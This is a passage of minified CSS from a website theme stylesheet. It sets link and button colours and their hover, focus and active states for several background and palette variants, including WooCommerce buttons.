a:active,.color3-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color3-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color3-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color3-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color3-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color3-background.color-4-link-color a{color:#f6f6f6}.color3-background.color-4-link-color a:hover,.color3-background.color-4-link-color a:focus,.color3-background.color-4-link-color a:active,.color3-background.color-4-link-color a.highlighted{color:#c3c3c3}.color3-background.sidebar.color-4-link-color a{color:#f6f6f6}.color3-background.sidebar.color-4-link-color a:hover,.color3-background.sidebar.color-4-link-color a:focus,.color3-background.sidebar.color-4-link-color a:active,.color3-background.sidebar.color-4-link-color a.highlighted{color:#c3c3c3}.color3-background.sm.color-4-link-color li.btn a,.color3-background.sm.color-4-link-color .palette-primary li.button-primary a,.palette-primary .color3-background.sm.color-4-link-color li.button-primary a,.color3-background.sm.color-4-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color3-background.sm.color-4-link-color li.button a,.color3-background.sm.color-4-link-color .palette-primary li.button-secondary a,.palette-primary .color3-background.sm.color-4-link-color li.button-secondary a,.color3-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color3-background.sm.color-4-link-color li.alt.button a{color:inherit}.color3-background.sm.color-4-link-color li.btn a:hover,.color3-background.sm.color-4-link-color .palette-primary li.button-primary a:hover,.palette-primary .color3-background.sm.color-4-link-color li.button-primary a:hover,.color3-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color3-background.sm.color-4-link-color li.button a:hover,.color3-background.sm.color-4-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color3-background.sm.color-4-link-color li.button-secondary a:hover,.color3-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color3-background.sm.color-4-link-color li.alt.button a:hover,.color3-background.sm.color-4-link-color li.btn a:focus,.color3-background.sm.color-4-link-color .palette-primary li.button-primary a:focus,.palette-primary .color3-background.sm.color-4-link-color li.button-primary a:focus,.color3-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color3-background.sm.color-4-link-color li.button a:focus,.color3-background.sm.color-4-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color3-background.sm.color-4-link-color li.button-secondary a:focus,.color3-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color3-background.sm.color-4-link-color li.alt.button a:focus,.color3-background.sm.color-4-link-color li.btn a:active,.color3-background.sm.color-4-link-color .palette-primary li.button-primary a:active,.palette-primary .color3-background.sm.color-4-link-color li.button-primary a:active,.color3-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color3-background.sm.color-4-link-color li.button a:active,.color3-background.sm.color-4-link-color .palette-primary li.button-secondary a:active,.palette-primary .color3-background.sm.color-4-link-color li.button-secondary a:active,.color3-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color3-background.sm.color-4-link-color li.alt.button a:active,.color3-background.sm.color-4-link-color li.btn a.highlighted,.color3-background.sm.color-4-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color3-background.sm.color-4-link-color li.button-primary a.highlighted,.color3-background.sm.color-4-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color3-background.sm.color-4-link-color li.button a.highlighted,.color3-background.sm.color-4-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color3-background.sm.color-4-link-color li.button-secondary a.highlighted,.color3-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color3-background.sm.color-4-link-color li.alt.button a.highlighted{color:inherit}.color3-background.sm.color-4-link-color li:not(.btn) a{color:#f6f6f6}.color3-background.sm.color-4-link-color li:not(.btn) a:hover,.color3-background.sm.color-4-link-color li:not(.btn) a:focus,.color3-background.sm.color-4-link-color li:not(.btn) a:active,.color3-background.sm.color-4-link-color li:not(.btn) a.highlighted{color:#c3c3c3}.color3-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color3-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color3-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color3-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color3-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color3-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color3-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color3-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color3-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color3-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color3-background.color-5-link-color a{color:black}.color3-background.color-5-link-color a:hover,.color3-background.color-5-link-color a:focus,.color3-background.color-5-link-color a:active,.color3-background.color-5-link-color a.highlighted{color:#333}.color3-background.sidebar.color-5-link-color a{color:black}.color3-background.sidebar.color-5-link-color a:hover,.color3-background.sidebar.color-5-link-color a:focus,.color3-background.sidebar.color-5-link-color a:active,.color3-background.sidebar.color-5-link-color a.highlighted{color:#333}.color3-background.sm.color-5-link-color li.btn a,.color3-background.sm.color-5-link-color .palette-primary li.button-primary a,.palette-primary .color3-background.sm.color-5-link-color li.button-primary a,.color3-background.sm.color-5-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color3-background.sm.color-5-link-color li.button a,.color3-background.sm.color-5-link-color .palette-primary li.button-secondary a,.palette-primary .color3-background.sm.color-5-link-color li.button-secondary a,.color3-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color3-background.sm.color-5-link-color li.alt.button a{color:inherit}.color3-background.sm.color-5-link-color li.btn a:hover,.color3-background.sm.color-5-link-color .palette-primary li.button-primary a:hover,.palette-primary .color3-background.sm.color-5-link-color li.button-primary a:hover,.color3-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color3-background.sm.color-5-link-color li.button a:hover,.color3-background.sm.color-5-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color3-background.sm.color-5-link-color li.button-secondary a:hover,.color3-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color3-background.sm.color-5-link-color li.alt.button a:hover,.color3-background.sm.color-5-link-color li.btn a:focus,.color3-background.sm.color-5-link-color .palette-primary li.button-primary a:focus,.palette-primary .color3-background.sm.color-5-link-color li.button-primary a:focus,.color3-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color3-background.sm.color-5-link-color li.button a:focus,.color3-background.sm.color-5-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color3-background.sm.color-5-link-color li.button-secondary a:focus,.color3-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color3-background.sm.color-5-link-color li.alt.button a:focus,.color3-background.sm.color-5-link-color li.btn a:active,.color3-background.sm.color-5-link-color .palette-primary li.button-primary a:active,.palette-primary .color3-background.sm.color-5-link-color li.button-primary a:active,.color3-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color3-background.sm.color-5-link-color li.button a:active,.color3-background.sm.color-5-link-color .palette-primary li.button-secondary a:active,.palette-primary .color3-background.sm.color-5-link-color li.button-secondary a:active,.color3-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color3-background.sm.color-5-link-color li.alt.button a:active,.color3-background.sm.color-5-link-color li.btn a.highlighted,.color3-background.sm.color-5-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color3-background.sm.color-5-link-color li.button-primary a.highlighted,.color3-background.sm.color-5-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color3-background.sm.color-5-link-color li.button a.highlighted,.color3-background.sm.color-5-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color3-background.sm.color-5-link-color li.button-secondary a.highlighted,.color3-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color3-background.sm.color-5-link-color li.alt.button a.highlighted{color:inherit}.color3-background.sm.color-5-link-color li:not(.btn) a{color:black}.color3-background.sm.color-5-link-color li:not(.btn) a:hover,.color3-background.sm.color-5-link-color li:not(.btn) a:focus,.color3-background.sm.color-5-link-color li:not(.btn) a:active,.color3-background.sm.color-5-link-color li:not(.btn) a.highlighted{color:#333}.color3-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color3-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color3-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color3-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color3-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color3-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color3-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color3-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color3-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color3-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color3-background.color-neutral-link-color a{color:white}.color3-background.color-neutral-link-color a:hover,.color3-background.color-neutral-link-color a:focus,.color3-background.color-neutral-link-color a:active,.color3-background.color-neutral-link-color a.highlighted{color:#ccc}.color3-background.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.color3-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.color3-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.color3-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.color3-background.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.color3-background.color-1-sub-link-color ul li:not(.btn) a{color:#446cb3}.color3-background.color-1-sub-link-color ul li:not(.btn) a:hover,.color3-background.color-1-sub-link-color ul li:not(.btn) a:focus,.color3-background.color-1-sub-link-color ul li:not(.btn) a:active,.color3-background.color-1-sub-link-color ul li:not(.btn) a.highlighted{color:#283f69}.color3-background.color-2-sub-link-color ul li:not(.btn) a{color:#203356}.color3-background.color-2-sub-link-color ul li:not(.btn) a:hover,.color3-background.color-2-sub-link-color ul li:not(.btn) a:focus,.color3-background.color-2-sub-link-color ul li:not(.btn) a:active,.color3-background.color-2-sub-link-color ul li:not(.btn) a.highlighted{color:#04070c}.color3-background.color-3-sub-link-color ul li:not(.btn) a{color:#e0e0e0}.color3-background.color-3-sub-link-color ul li:not(.btn) a:hover,.color3-background.color-3-sub-link-color ul li:not(.btn) a:focus,.color3-background.color-3-sub-link-color ul li:not(.btn) a:active,.color3-background.color-3-sub-link-color ul li:not(.btn) a.highlighted{color:#adadad}.color3-background.color-4-sub-link-color ul li:not(.btn) a{color:#f6f6f6}.color3-background.color-4-sub-link-color ul li:not(.btn) a:hover,.color3-background.color-4-sub-link-color ul li:not(.btn) a:focus,.color3-background.color-4-sub-link-color ul li:not(.btn) a:active,.color3-background.color-4-sub-link-color ul li:not(.btn) a.highlighted{color:#c3c3c3}.color3-background.color-5-sub-link-color ul li:not(.btn) a{color:black}.color3-background.color-5-sub-link-color ul li:not(.btn) a:hover,.color3-background.color-5-sub-link-color ul li:not(.btn) a:focus,.color3-background.color-5-sub-link-color ul li:not(.btn) a:active,.color3-background.color-5-sub-link-color ul li:not(.btn) a.highlighted{color:#333}.color3-background-hover:focus,.color3-background-hover:hover{background:#e0e0e0 ! important}.color4-background.color-1-link-color a{color:#446cb3}.color4-background.color-1-link-color a:hover,.color4-background.color-1-link-color a:focus,.color4-background.color-1-link-color a:active,.color4-background.color-1-link-color a.highlighted{color:#283f69}.color4-background.sidebar.color-1-link-color a{color:#446cb3}.color4-background.sidebar.color-1-link-color a:hover,.color4-background.sidebar.color-1-link-color a:focus,.color4-background.sidebar.color-1-link-color a:active,.color4-background.sidebar.color-1-link-color a.highlighted{color:#283f69}.color4-background.sm.color-1-link-color li.btn a,.color4-background.sm.color-1-link-color .palette-primary li.button-primary a,.palette-primary .color4-background.sm.color-1-link-color li.button-primary a,.color4-background.sm.color-1-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color4-background.sm.color-1-link-color li.button a,.color4-background.sm.color-1-link-color .palette-primary li.button-secondary a,.palette-primary .color4-background.sm.color-1-link-color li.button-secondary a,.color4-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color4-background.sm.color-1-link-color li.alt.button a{color:inherit}.color4-background.sm.color-1-link-color li.btn a:hover,.color4-background.sm.color-1-link-color .palette-primary li.button-primary a:hover,.palette-primary .color4-background.sm.color-1-link-color li.button-primary a:hover,.color4-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color4-background.sm.color-1-link-color li.button a:hover,.color4-background.sm.color-1-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color4-background.sm.color-1-link-color li.button-secondary a:hover,.color4-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color4-background.sm.color-1-link-color li.alt.button a:hover,.color4-background.sm.color-1-link-color li.btn a:focus,.color4-background.sm.color-1-link-color .palette-primary li.button-primary a:focus,.palette-primary .color4-background.sm.color-1-link-color li.button-primary a:focus,.color4-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color4-background.sm.color-1-link-color li.button a:focus,.color4-background.sm.color-1-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color4-background.sm.color-1-link-color li.button-secondary a:focus,.color4-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color4-background.sm.color-1-link-color li.alt.button a:focus,.color4-background.sm.color-1-link-color li.btn a:active,.color4-background.sm.color-1-link-color .palette-primary li.button-primary a:active,.palette-primary .color4-background.sm.color-1-link-color li.button-primary a:active,.color4-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color4-background.sm.color-1-link-color li.button a:active,.color4-background.sm.color-1-link-color .palette-primary li.button-secondary a:active,.palette-primary .color4-background.sm.color-1-link-color li.button-secondary a:active,.color4-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color4-background.sm.color-1-link-color li.alt.button a:active,.color4-background.sm.color-1-link-color li.btn a.highlighted,.color4-background.sm.color-1-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color4-background.sm.color-1-link-color li.button-primary a.highlighted,.color4-background.sm.color-1-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color4-background.sm.color-1-link-color li.button a.highlighted,.color4-background.sm.color-1-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color4-background.sm.color-1-link-color li.button-secondary a.highlighted,.color4-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color4-background.sm.color-1-link-color li.alt.button a.highlighted{color:inherit}.color4-background.sm.color-1-link-color li:not(.btn) a{color:#446cb3}.color4-background.sm.color-1-link-color li:not(.btn) a:hover,.color4-background.sm.color-1-link-color li:not(.btn) a:focus,.color4-background.sm.color-1-link-color li:not(.btn) a:active,.color4-background.sm.color-1-link-color li:not(.btn) a.highlighted{color:#283f69}.color4-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color4-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color4-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color4-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color4-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color4-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color4-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color4-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color4-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color4-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color4-background.color-2-link-color a{color:#203356}.color4-background.color-2-link-color a:hover,.color4-background.color-2-link-color a:focus,.color4-background.color-2-link-color a:active,.color4-background.color-2-link-color a.highlighted{color:#04070c}.color4-background.sidebar.color-2-link-color a{color:#203356}.color4-background.sidebar.color-2-link-color a:hover,.color4-background.sidebar.color-2-link-color a:focus,.color4-background.sidebar.color-2-link-color a:active,.color4-background.sidebar.color-2-link-color a.highlighted{color:#04070c}.color4-background.sm.color-2-link-color li.btn a,.color4-background.sm.color-2-link-color .palette-primary li.button-primary a,.palette-primary .color4-background.sm.color-2-link-color li.button-primary a,.color4-background.sm.color-2-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color4-background.sm.color-2-link-color li.button a,.color4-background.sm.color-2-link-color .palette-primary li.button-secondary a,.palette-primary .color4-background.sm.color-2-link-color li.button-secondary a,.color4-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color4-background.sm.color-2-link-color li.alt.button a{color:inherit}.color4-background.sm.color-2-link-color li.btn a:hover,.color4-background.sm.color-2-link-color .palette-primary li.button-primary a:hover,.palette-primary .color4-background.sm.color-2-link-color li.button-primary a:hover,.color4-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color4-background.sm.color-2-link-color li.button a:hover,.color4-background.sm.color-2-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color4-background.sm.color-2-link-color li.button-secondary a:hover,.color4-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color4-background.sm.color-2-link-color li.alt.button a:hover,.color4-background.sm.color-2-link-color li.btn a:focus,.color4-background.sm.color-2-link-color .palette-primary li.button-primary a:focus,.palette-primary .color4-background.sm.color-2-link-color li.button-primary a:focus,.color4-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color4-background.sm.color-2-link-color li.button a:focus,.color4-background.sm.color-2-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color4-background.sm.color-2-link-color li.button-secondary a:focus,.color4-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color4-background.sm.color-2-link-color li.alt.button a:focus,.color4-background.sm.color-2-link-color li.btn a:active,.color4-background.sm.color-2-link-color .palette-primary li.button-primary a:active,.palette-primary .color4-background.sm.color-2-link-color li.button-primary a:active,.color4-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color4-background.sm.color-2-link-color li.button a:active,.color4-background.sm.color-2-link-color .palette-primary li.button-secondary a:active,.palette-primary .color4-background.sm.color-2-link-color li.button-secondary a:active,.color4-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color4-background.sm.color-2-link-color li.alt.button a:active,.color4-background.sm.color-2-link-color li.btn a.highlighted,.color4-background.sm.color-2-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color4-background.sm.color-2-link-color li.button-primary a.highlighted,.color4-background.sm.color-2-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color4-background.sm.color-2-link-color li.button a.highlighted,.color4-background.sm.color-2-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color4-background.sm.color-2-link-color li.button-secondary a.highlighted,.color4-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color4-background.sm.color-2-link-color li.alt.button a.highlighted{color:inherit}.color4-background.sm.color-2-link-color li:not(.btn) a{color:#203356}.color4-background.sm.color-2-link-color li:not(.btn) a:hover,.color4-background.sm.color-2-link-color li:not(.btn) a:focus,.color4-background.sm.color-2-link-color li:not(.btn) a:active,.color4-background.sm.color-2-link-color li:not(.btn) a.highlighted{color:#04070c}.color4-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color4-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color4-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color4-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color4-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color4-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color4-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color4-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color4-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color4-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color4-background.color-3-link-color a{color:#e0e0e0}.color4-background.color-3-link-color a:hover,.color4-background.color-3-link-color a:focus,.color4-background.color-3-link-color a:active,.color4-background.color-3-link-color a.highlighted{color:#adadad}.color4-background.sidebar.color-3-link-color a{color:#e0e0e0}.color4-background.sidebar.color-3-link-color a:hover,.color4-background.sidebar.color-3-link-color a:focus,.color4-background.sidebar.color-3-link-color a:active,.color4-background.sidebar.color-3-link-color a.highlighted{color:#adadad}.color4-background.sm.color-3-link-color li.btn a,.color4-background.sm.color-3-link-color .palette-primary li.button-primary a,.palette-primary .color4-background.sm.color-3-link-color li.button-primary a,.color4-background.sm.color-3-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color4-background.sm.color-3-link-color li.button a,.color4-background.sm.color-3-link-color .palette-primary li.button-secondary a,.palette-primary .color4-background.sm.color-3-link-color li.button-secondary a,.color4-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color4-background.sm.color-3-link-color li.alt.button a{color:inherit}.color4-background.sm.color-3-link-color li.btn a:hover,.color4-background.sm.color-3-link-color .palette-primary li.button-primary a:hover,.palette-primary .color4-background.sm.color-3-link-color li.button-primary a:hover,.color4-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color4-background.sm.color-3-link-color li.button a:hover,.color4-background.sm.color-3-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color4-background.sm.color-3-link-color li.button-secondary a:hover,.color4-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color4-background.sm.color-3-link-color li.alt.button a:hover,.color4-background.sm.color-3-link-color li.btn a:focus,.color4-background.sm.color-3-link-color .palette-primary li.button-primary a:focus,.palette-primary .color4-background.sm.color-3-link-color li.button-primary a:focus,.color4-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color4-background.sm.color-3-link-color li.button a:focus,.color4-background.sm.color-3-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color4-background.sm.color-3-link-color li.button-secondary a:focus,.color4-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color4-background.sm.color-3-link-color li.alt.button a:focus,.color4-background.sm.color-3-link-color li.btn 